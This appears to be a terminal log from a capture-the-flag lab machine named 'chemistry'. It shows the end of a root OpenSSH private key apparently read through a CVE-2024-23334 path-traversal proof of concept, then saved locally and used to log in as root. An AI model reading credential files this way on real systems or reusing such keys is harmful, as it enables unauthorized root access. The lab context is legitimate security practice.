 root@chemistry: ~
giZfQtMfGAqJkPIUbp2QKKY/y6MENIk5pwo2KfJYI/pH0zM9l94eRYyqGHdbWj4GPD8NRK
OlOfMO4xkLwj4rPIcqbGzi0Ant/O+V7NRN/mtx7xDL7oBwhpRDE1Bn4ILcsneX5YH/XoBh
1arrDbm+uzE+QNAAAADnJvb3RAY2hlbWlzdHJ5AQIDBA==
-----END OPENSSH PRIVATE KEY-----
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ nano exploit.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ nano id_rsa
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ chmod 600 id_rsa
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ ssh -i id_rsa root@chemistry.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Thu 09 Oct 2025 04:14:55 PM UTC
System load:           0.08
Usage of /:            72.8% of 5.08GB
Memory usage:          23%
Swap usage:            0%
Processes:             234
Users logged in:       1
IPv4 address for eth0: 10.10.11.38
IPv6 address for eth0: dead:beef::250:56ff:feb0:7ff7
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet
connection or proxy settings
Last login: Fri Oct 11 14:06:59 2024
root@chemistry:~#